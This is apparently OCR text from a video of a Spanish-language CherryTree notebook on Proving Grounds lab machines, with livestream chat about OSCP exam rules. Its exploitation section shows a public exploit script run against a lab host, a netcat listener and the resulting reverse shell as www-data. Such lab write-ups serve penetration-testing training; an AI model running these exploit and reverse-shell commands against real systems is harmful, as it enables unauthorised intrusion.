 SECURITERS
HTB_Securiters.ctb - C:\Users\secur\Desktop - CherryTree 0.99.49
Archivo Editar Insertar Formato Herramientas Árbol Buscar Ver Marcadores Ayuda
h1 h2 h3 s ms
Hackthebox
ProvingGrounds
Warm UP
Get to Work
192.168.112.95 - Pwned1
192.168.130.74 - MyCMSMS
192.168.130.218 - ICMP
Enumeración
nmap
Servicios Web
Nikto
Fuerza bruta directorios
slqmap
Explotación
Elevación de privilegios
Flags
user.txt
root.txt
Recursos
Atajos
Elevación privilegios Linux
Elevación privilegios Windows
nmap root.txt Elevación ...
ProvingGrounds / Get to Work / 192.168.130.218 - ICMP / Explotación
Shellcodes: No Results
movemos el script 48980.py a nuestro directorio, le damos permisos
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py http://192.168.130.218/mon/ 192.168.49.130 1234
A shell script should be uploaded. Now we try to execute it
ponemos el listener con el puerto 1234
┌──(securiters㉿kali)-[~/Desktop]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.49.130] from (UNKNOWN) [192.168.130.218] 45018
bash: cannot set terminal process group (554): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icmp:/var/www/html/mon/assets/data/usrimg$
nos movemos a /home y en /home/fox está local.txt
www-data@icmp:/var/www/html/mon/assets/data/usrimg$ cd /home
cd /home
www-data@icmp:/home$ ls -la
ls -la
total 12
drwxr-xr-x 3 root root 4096 Dec 3 2020 .
drwxr-xr-x 18 root root 4096 Jul 22 2022 ..
drwxr-xr-x 3 root root 4096 Dec 3 2020 fox
www-data@icmp:/home$ cd fox
cd fox
www-data@icmp:/home/fox$ ls -la
ls -la
Tipo de nodo: Texto enriquecido - Fecha de creación: 2018/10/09 - 17:50 - Fecha de modificación: 2023/03/28 - 20:22
Búsqueda
pmos76 @listrad3ra lo que pasa es
que eso en el OSCP no te vale, te exigen
entablar la shell
mardcore7 @juanprietog cosas
juanprietog Jajaj
listrad3ra @listrad3ra obvio tio, es por
agilizar tiempo
pmos76 @listrad3ra no hombre, lo
digo por si alguien no sabe como son las
normas del OSCP
listrad3ra esta bien comentarlo claro q
si
mardcore7 evidencias del crimen
listrad3ra @pmos76 si señor
listrad3ra nice box
listrad3ra podeis hacer un resumen
del inicio de la maquina
listrad3ra ??
pmos76 ya pero hay un termino
medio, hay muchas de PG que es que son
de coña
listrad3ra ose el acceso 2ez